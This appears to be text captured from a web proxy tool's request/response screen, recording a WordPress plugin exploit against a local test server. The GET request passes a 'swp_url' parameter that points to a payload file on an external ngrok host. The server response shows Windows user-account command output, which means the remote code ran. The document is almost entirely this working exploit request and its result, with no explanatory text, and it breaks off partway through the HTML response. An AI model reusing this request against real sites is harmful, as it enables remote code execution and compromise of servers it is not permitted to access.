 Send
Cancel
<
>
Target: http://localhost
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=
https://50bd-122-171-23-34.ngrok-free.app/payload.txt HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 16 Nov 2024 14:16:16 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.32
4 X-Powered-By: PHP/7.2.32
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Content-Length: 3014
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11
12 User accounts for \\DHABAL
13
14 -------------------------------------------------------------------------------
15 Administrator DefaultAccount dhaba
16 Guest WDAGUtilityAccount
17 The command completed successfully.
18
19 <!DOCTYPE html>
20 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
21 <head>
22 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
23 <meta name="viewport" content="width=device-width">
24 <meta name='robots' content='noindex,follow' />
25 <title>
WordPress &rsaquo; Error
</title>
26 <style type="text/css">
27 html{
28 background:#f1f1f1;